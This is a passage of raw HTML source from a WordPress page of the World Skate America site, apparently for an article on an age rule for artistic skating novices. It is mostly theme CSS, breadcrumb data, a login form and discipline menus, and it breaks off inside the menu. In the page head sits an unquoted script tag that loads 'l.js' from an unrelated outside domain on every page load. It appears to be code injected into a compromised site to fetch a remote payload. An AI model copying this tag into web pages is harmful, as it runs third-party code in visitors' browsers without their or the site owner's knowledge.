.widget_display_views a,
.widget_display_stats {
font-family:TrebuchetMS;
}
input[type="submit"],
.td-read-more a,
.vc_btn,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce #respond input#submit {
font-family:TrebuchetMS;
}
.category .td-category a {
font-family:TrebuchetMS;
}
</style>
<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [
{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "https://worldskateamerica.org/",
"name": "Inicio"
}
},
{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "https://worldskateamerica.org/category/disciplinas/",
"name": "Disciplinas"
}
}
,{
"@type": "ListItem",
"position": 3,
"item": {
"@type": "WebPage",
"@id": "https://worldskateamerica.org/category/disciplinas/artistico/",
"name": "Artístico"                                
}
}
,{
"@type": "ListItem",
"position": 4,
"item": {
"@type": "WebPage",
"@id": "https://worldskateamerica.org/amplian-edad-para-novatos-de-panamericano-de-artistico/",
"name": "AMPLIAN EDAD PARA NOVATOS DE PANAMERICANO DE ARTÍSTICO"                                
}
}    
]
}
</script>
<link rel="icon" href="https://worldskateamerica.org/wp-content/uploads/2020/01/cropped-ARO-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://worldskateamerica.org/wp-content/uploads/2020/01/cropped-ARO-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://worldskateamerica.org/wp-content/uploads/2020/01/cropped-ARO-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://worldskateamerica.org/wp-content/uploads/2020/01/cropped-ARO-01-270x270.png" />
<style type="text/css" id="wp-custom-css">
/*OCULTAR CANT VISTAS ENTRADAS*/
.td-module-comments a{
display:none;
}
/*OCULTAR WIDGET LAT DER REDES EN MOBILES*/
.tdc-content-wrap .widget_custom_html .td-fix-index{
display:none !important;
}
.td-ss-main-sidebar{
display:none;
}
@media screen and (min-width: 760px)
{
.tdc-content-wrap .widget_custom_html{
display:block;
}
.td-ss-main-sidebar{
display:block;
}
}		</style>
<!-- Button style compiled by theme -->
<style>
.tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
.tds-button2 .tdm-btn-text,
.tds-button2 i,
.tds-button5:hover .tdm-btn-text,
.tds-button5:hover i,
.tds-button6 .tdm-btn-text,
.tds-button6 i,
.tdm_block_list .tdm-list-item i,
.tdm_block_pricing .tdm-pricing-feature i,
.tdm-social-item i {
color: #b6c72c;
}
.tds-button1,
.tds-button6:after,
.tds-title2 .tdm-title-line:after,
.tds-title3 .tdm-title-line:after,
.tdm_block_pricing.tdm-pricing-featured:before,
.tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
.tds-progress-bar1 .tdm-progress-bar:after,
.tds-progress-bar2 .tdm-progress-bar:after,
.tds-social3 .tdm-social-item {
background-color: #b6c72c;
}
.tds-button2:before,
.tds-button6:before,
.tds-progress-bar3 .tdm-progress-bar:after {
border-color: #b6c72c;
}
.tdm-btn-style1 {
background-color: #b6c72c;
}
.tdm-btn-style2:before {
border-color: #b6c72c;
}
.tdm-btn-style2 {
color: #b6c72c;
}
.tdm-btn-style3 {
-webkit-box-shadow: 0 2px 16px #b6c72c;
-moz-box-shadow: 0 2px 16px #b6c72c;
box-shadow: 0 2px 16px #b6c72c;
}
.tdm-btn-style3:hover {
-webkit-box-shadow: 0 4px 26px #b6c72c;
-moz-box-shadow: 0 4px 26px #b6c72c;
box-shadow: 0 4px 26px #b6c72c;
}
</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>
<body class="post-template-default single single-post postid-5977 single-format-standard _masterslider _ms_version_3.9.7 td-standard-pack amplian-edad-para-novatos-de-panamericano-de-artistico global-block-template-1 wpb-js-composer js-comp-ver-6.4.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background"></div>
<div id="td-mobile-nav">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/WorldSkateAmerica" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/WSkateAmerica/" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span>            </div>
<!-- close button -->
<div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-141"><a href="https://worldskateamerica.org/">INICIO</a></li>
<li id="menu-item-305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-305"><a href="#">ORGANIZACIÓN<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://worldskateamerica.org/comite-ejecutivo/">Comité Ejecutivo</a></li>
<li id="menu-item-3875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3875"><a href="https://worldskateamerica.org/presidentes-federaciones/">Presidentes Federaciones</a></li>
<li id="menu-item-3908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3908"><a href="https://worldskateamerica.org/ejecutivos/">Ejecutivos</a></li>
</ul>
</li>
<li id="menu-item-3788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3788"><a href="https://worldskateamerica.org/comisiones-tecnicas/">COMISIONES TÉCNICAS</a></li>
<li id="menu-item-405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-405"><a href="#">DISCIPLINAS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-3987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3987"><a href="https://worldskateamerica.org/category/disciplinas/alpine/">Alpine</a></li>
<li id="menu-item-452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-452"><a href="#">Artístico<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-3205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3205"><a href="https://worldskateamerica.org/resoluciones-artistico/">Resoluciones</a></li>
<li id="menu-item-3219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3219"><a href="https://worldskateamerica.org/comunicados-artistico/">Comunicados</a></li>
<li id="menu-item-3103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3103"><a href="https://worldskateamerica.org/noticias-artistico/">Noticias</a></li>
<li id="menu-item-3063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3063"><a href="https://worldskateamerica.org/boletines-artistico/">Boletines</a></li>
<li id="menu-item-3370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3370"><a href="https://worldskateamerica.org/reglamento-artistico/">Reglamento</a></li>
<li id="menu-item-3930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3930"><a href="https://worldskateamerica.org/manual-danzas-obligatorio/">Manual Danzas</a></li>
<li id="menu-item-3535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3535"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-patinaje-artistico/">Resultados Torneos y Campeonatos</a></li>
<li id="menu-item-3380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3380"><a href="https://worldskateamerica.org/planillas-artistico/">Planillas</a></li>
</ul>
</li>
<li id="menu-item-3988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3988"><a href="https://worldskateamerica.org/category/disciplinas/downhill/">Downhill</a></li>
<li id="menu-item-475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-475"><a href="#">Inline Hockey<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-3324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3324"><a href="https://worldskateamerica.org/resoluciones-hockey-linea/">Resoluciones</a></li>
<li id="menu-item-3031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3031"><a href="#">Comunicados</a></li>
<li id="menu-item-3106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3106"><a href="https://worldskateamerica.org/noticias-hockey-linea/">Noticias</a></li>
<li id="menu-item-3042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3042"><a href="https://worldskateamerica.org/reglamento-hockey-linea/">Reglamento</a></li>
<li id="menu-item-3320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3320"><a href="https://worldskateamerica.org/reglamento-general-de-eventos/">Reglamento Campeonato Panamericanos</a></li>
<li id="menu-item-3675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3675"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-hockey-linea/">Resultados Torneos y Campeonatos</a></li>
<li id="menu-item-3331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3331"><a href="https://worldskateamerica.org/planillas-hockey-linea/">Planillas</a></li>
</ul>
</li>
<li id="menu-item-474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-474"><a href="#">Hockey Patin<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-3080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3080"><a href="https://worldskateamerica.org/resoluciones-hockey-patin/">Resoluciones</a></li>
<li id="menu-item-3083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3083"><a href="https://worldskateamerica.org/comunicados-hockey-patin/">Comunicados</a></li>
<li id="menu-item-3109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3109"><a href="https://worldskateamerica.org/noticias-hockey-patin/">Noticias</a></li>
<li id="menu-item-3046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3046"><a href="https://worldskateamerica.org/reglamento-hockey-patin/">Reglamento</a></li>
<li id="menu-item-3611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3611"><a href="https://worldskateamerica.org/reglamento-campeonatos-panamericanos-hockey-patin/">Reglamento Campeonatos Panamericanos Hockey Patín</a></li>
<li id="menu-item-3271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3271"><a href="https://worldskateamerica.org/reglamento-pase-internal-jugadores/">Reglamento Pase Internal de Jugadores</a></li>
<li id="menu-item-3536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3536"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-hockey-patin/">Resultados Torneos y Campeonatos</a></li>
<li id="menu-item-3224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3224"><a href="https://worldskateamerica.org/planillas-hockey-sp/">Planillas</a></li>
<li id="menu-item-3251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3251"><a href="https://worldskateamerica.org/sancion-disciplinaria-hockey-patin/">Sanción Disciplinaria</a></li>
</ul>
</li>
<li id="menu-item-3989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3989"><a href="https://worldskateamerica.org/category/disciplinas/inline-freestyle/">Inline Freestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-4066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4066"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-inline-freestyle/">Resultados Torneos y Campeonatos</a></li>
</ul>
</li>
<li id="menu-item-3990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3990"><a href="https://worldskateamerica.org/category/disciplinas/roller-derby/">Roller Derby</a></li>
<li id="menu-item-3991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3991"><a href="https://worldskateamerica.org/category/disciplinas/roller-freestyle/">Roller Freestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-4068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4068"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-inline-freestyle-2/">Resultados Torneos y Campeonatos</a></li>
</ul>
</li>
<li id="menu-item-3992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3992"><a href="https://worldskateamerica.org/category/disciplinas/scotter/">Scotter<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-4067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4067"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-inline-freestyle-3/">Resultados Torneos y Campeonatos</a></li>
</ul>
</li>
<li id="menu-item-499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-499"><a href="#">Skateboarding<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-3092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3092"><a href="https://worldskateamerica.org/resoluciones-skateboarding/">Resoluciones</a></li>
<li id="menu-item-3391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3391"><a href="https://worldskateamerica.org/reglamento-skateboarding/">Reglamento</a></li>
<li id="menu-item-3112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3112"><a href="https://worldskateamerica.org/noticias-skateboarding/">Noticias</a></li>
<li id="menu-item-3095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3095"><a href="https://worldskateamerica.org/boletines-skateboarding/">Boletines</a></li>
<li id="menu-item-3534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3534"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-skateboarding/">Resultados Torneos y Campeonatos</a></li>
</ul>
</li>
<li id="menu-item-3993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3993"><a href="https://worldskateamerica.org/category/disciplinas/skate-cross/">Skate Cross</a></li>
<li id="menu-item-406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406"><a href="#">Velocidad<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-3067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3067"><a href="https://worldskateamerica.org/resoluciones-carreras/">Resoluciones</a></li>
<li id="menu-item-1335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1335"><a href="https://worldskateamerica.org/comunicados-carreras/">Comunicados</a></li>
<li id="menu-item-3100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3100"><a href="https://worldskateamerica.org/noticias-carreras/">Noticias</a></li>
<li id="menu-item-3073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3073"><a href="https://worldskateamerica.org/boletines-carreras/">Boletines</a></li>
<li id="menu-item-3037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3037"><a href="https://worldskateamerica.org/reglamento-carreras/">Reglamento</a></li>
<li id="menu-item-3537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3537"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-carreras/">Resultados Torneos y Campeonatos</a></li>
<li id="menu-item-3214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3214"><a href="https://worldskateamerica.org/planillas-carreras/">Planillas</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://worldskateamerica.org/calendario/">CALENDARIO</a></li>
</ul></div>        </div>
</div>
<!-- register/login section -->
<div id="login-form-mobile" class="td-register-section">
<div id="td-login-mob" class="td-login-animation td-login-hide-mob">
<!-- close button -->
<div class="td-login-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
<div class="td-login-title">Sign in</div>
<!-- close button -->
<div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
</div>
<div class="td-login-form-wrap">
<div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
<div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
<div class="td-login-info-text">
<a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
</div>
<div class="td-login-register-link">
</div>
</div>
</div>
<div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
<!-- close button -->
<div class="td-forgot-pass-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
<div class="td-login-title">Password recovery</div>
</div>
<div class="td-login-form-wrap">
<div class="td-login-panel-title">Recupera tu contraseña</div>
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
</div>
</div>
</div>
</div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://worldskateamerica.org/">
<!-- close button -->
<div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
<div role="search" class="td-search-input">
<span>Buscar</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob"></div>
</div>
</div>
<div id="td-outer-wrap" class="td-theme-wrap">
<div class="tdc-header-wrap ">
<!--
Header style multipurpose 1
-->
<div class="td-header-wrap tdm-header tdm-header-style-1 ">
<div class="td-header-menu-wrap-full td-container-wrap ">
<div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
<div class="td-container td-header-row td-header-main-menu">
<div class="tdm-menu-btns-socials">
<div class="header-search-wrap">
<div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
</div>
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://worldskateamerica.org/">
<div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
</div>
</form>
<div id="td-aj-search"></div>
</div>
</div>
<div class="td-header-menu-social">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/WorldSkateAmerica" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/WSkateAmerica/" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span></div>
</div>
<div id="td-header-menu" role="navigation">
<div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
<div class="td-main-menu-logo td-logo-in-menu">
<a class="td-main-logo" href="https://worldskateamerica.org/">
<img class="td-retina-data" data-retina="https://worldskateamerica.org/wp-content/uploads/2018/09/1-232x300.png" src="https://worldskateamerica.org/wp-content/uploads/2018/09/1-232x300.png" alt="worldskateamerica" title="worldskateamerica"/>
<span class="td-visual-hidden">Worldskate America</span>
</a>
</div>
<div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-141"><a href="https://worldskateamerica.org/">INICIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-305"><a href="#">ORGANIZACIÓN</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-308"><a href="https://worldskateamerica.org/comite-ejecutivo/">Comité Ejecutivo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3875"><a href="https://worldskateamerica.org/presidentes-federaciones/">Presidentes Federaciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3908"><a href="https://worldskateamerica.org/ejecutivos/">Ejecutivos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3788"><a href="https://worldskateamerica.org/comisiones-tecnicas/">COMISIONES TÉCNICAS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-405"><a href="#">DISCIPLINAS</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3987"><a href="https://worldskateamerica.org/category/disciplinas/alpine/">Alpine</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-452"><a href="#">Artístico</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3205"><a href="https://worldskateamerica.org/resoluciones-artistico/">Resoluciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3219"><a href="https://worldskateamerica.org/comunicados-artistico/">Comunicados</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3103"><a href="https://worldskateamerica.org/noticias-artistico/">Noticias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3063"><a href="https://worldskateamerica.org/boletines-artistico/">Boletines</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3370"><a href="https://worldskateamerica.org/reglamento-artistico/">Reglamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3930"><a href="https://worldskateamerica.org/manual-danzas-obligatorio/">Manual Danzas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3535"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-patinaje-artistico/">Resultados Torneos y Campeonatos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3380"><a href="https://worldskateamerica.org/planillas-artistico/">Planillas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3988"><a href="https://worldskateamerica.org/category/disciplinas/downhill/">Downhill</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-475"><a href="#">Inline Hockey</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3324"><a href="https://worldskateamerica.org/resoluciones-hockey-linea/">Resoluciones</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3031"><a href="#">Comunicados</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3106"><a href="https://worldskateamerica.org/noticias-hockey-linea/">Noticias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3042"><a href="https://worldskateamerica.org/reglamento-hockey-linea/">Reglamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3320"><a href="https://worldskateamerica.org/reglamento-general-de-eventos/">Reglamento Campeonato Panamericanos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3675"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-hockey-linea/">Resultados Torneos y Campeonatos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3331"><a href="https://worldskateamerica.org/planillas-hockey-linea/">Planillas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-474"><a href="#">Hockey Patin</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3080"><a href="https://worldskateamerica.org/resoluciones-hockey-patin/">Resoluciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3083"><a href="https://worldskateamerica.org/comunicados-hockey-patin/">Comunicados</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3109"><a href="https://worldskateamerica.org/noticias-hockey-patin/">Noticias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3046"><a href="https://worldskateamerica.org/reglamento-hockey-patin/">Reglamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3611"><a href="https://worldskateamerica.org/reglamento-campeonatos-panamericanos-hockey-patin/">Reglamento Campeonatos Panamericanos Hockey Patín</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3271"><a href="https://worldskateamerica.org/reglamento-pase-internal-jugadores/">Reglamento Pase Internal de Jugadores</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3536"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-hockey-patin/">Resultados Torneos y Campeonatos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3224"><a href="https://worldskateamerica.org/planillas-hockey-sp/">Planillas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3251"><a href="https://worldskateamerica.org/sancion-disciplinaria-hockey-patin/">Sanción Disciplinaria</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3989"><a href="https://worldskateamerica.org/category/disciplinas/inline-freestyle/">Inline Freestyle</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4066"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-inline-freestyle/">Resultados Torneos y Campeonatos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3990"><a href="https://worldskateamerica.org/category/disciplinas/roller-derby/">Roller Derby</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3991"><a href="https://worldskateamerica.org/category/disciplinas/roller-freestyle/">Roller Freestyle</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4068"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-inline-freestyle-2/">Resultados Torneos y Campeonatos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3992"><a href="https://worldskateamerica.org/category/disciplinas/scotter/">Scotter</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4067"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-inline-freestyle-3/">Resultados Torneos y Campeonatos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-499"><a href="#">Skateboarding</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3092"><a href="https://worldskateamerica.org/resoluciones-skateboarding/">Resoluciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3391"><a href="https://worldskateamerica.org/reglamento-skateboarding/">Reglamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3112"><a href="https://worldskateamerica.org/noticias-skateboarding/">Noticias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3095"><a href="https://worldskateamerica.org/boletines-skateboarding/">Boletines</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3534"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-skateboarding/">Resultados Torneos y Campeonatos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3993"><a href="https://worldskateamerica.org/category/disciplinas/skate-cross/">Skate Cross</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-406"><a href="#">Velocidad</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3067"><a href="https://worldskateamerica.org/resoluciones-carreras/">Resoluciones</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1335"><a href="https://worldskateamerica.org/comunicados-carreras/">Comunicados</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3100"><a href="https://worldskateamerica.org/noticias-carreras/">Noticias</a></li>
